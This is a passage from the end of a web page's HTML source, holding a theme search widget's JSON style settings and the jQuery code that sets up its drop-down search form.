text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_c95","tdc_css_class":"tdi_77_c95","tdc_css_class_style":"tdi_77_c95_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_c95');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>